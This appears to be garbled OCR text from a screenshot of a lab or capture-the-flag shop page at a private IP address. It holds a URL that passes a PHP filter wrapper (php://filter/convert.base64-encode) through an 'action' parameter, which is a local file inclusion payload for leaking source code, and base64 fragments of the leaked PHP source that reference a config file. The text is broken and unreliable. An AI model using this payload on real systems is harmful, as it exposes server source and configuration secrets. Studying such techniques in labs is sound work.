 192.168.1.43/shop_cart.php?action=php://filter/convert.base64-en
3
inimal
My cart
Sig
Cart
Pic Name Price
Wizard 720 REMOVE
Buy items
PD9waHAKCnJlcXVpcmVfb25jZSAiLi9jb25maWcucGhwIjsKCnNlc3Npb25fc3RhcnQoKTsKCi8
/PgogICAgPC9tYWluPgo8L2JvZHk+Cgo8L2h0bWw+